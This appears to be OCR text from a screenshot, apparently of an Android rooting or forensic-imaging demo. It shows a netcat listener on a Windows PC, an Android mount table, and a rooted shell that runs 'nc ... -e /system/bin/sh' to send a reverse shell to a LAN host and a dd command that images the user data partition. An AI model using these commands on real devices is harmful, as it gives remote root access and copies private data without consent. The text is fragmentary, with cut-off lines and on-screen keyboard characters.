 Administrator: C:\Windows\system32\cmd.exe - nc -lvp 6789
tmpfs /mnt/obb tmpfs rw,relatime,mode=755,gid=1000 0 0
none /dev/cpuctl cgroup rw,relatime,cpu 0 0
/dev/block/mmcblk0p6 /system ext4 ro,noatime,commit=1,barrier=1,dat
/dev/block/mmcblk0p3 /data ext4 rw,nosuid,nodev,noatime,barrier=1,d
/dev/block/mmcblk0p2 /cache ext4 rw,nosuid,nodev,noatime,barrier=1,
/dev/block/mmcblk0p5 /system/secro ext4 ro,relatime,barrier=1,data=
/dev/block/vold/179:4 /mnt/sdcard vfat rw,dirsync,nosuid,nodev,noex
/dev/block/vold/179:4 /mnt/secure/asec vfat rw,dirsync,nosuid,nodev
tmpfs /mnt/sdcard/.android_secure tmpfs ro,relatime,size=0k,mode=00
/dev/block/vold/179:9 /mnt/sdcard/sdcard2 vfat rw,dirsync,nosuid,no
dd if=/dev/block/mmcblk0p3 of=/sdcard/sdcard2/usrdata.dd bs=4096
ls -l /sdca
fo
192.168.0.104:5901 (Android) - VNC Viewer
9 3G 8:09 PM
$ su
# nc 192.168.0.102 6789 -e /system/bin/sh
131072+0 records in
131072+0 records out
536870912 bytes transferred in 185.866 secs (2888483
bytes/sec)
1 2 3 4 5 6 7 8 9 0
@ # $ % & * - + ( )
ALT ! " ' : ; / ?
ABC , .
JD
20:09
25-04-2017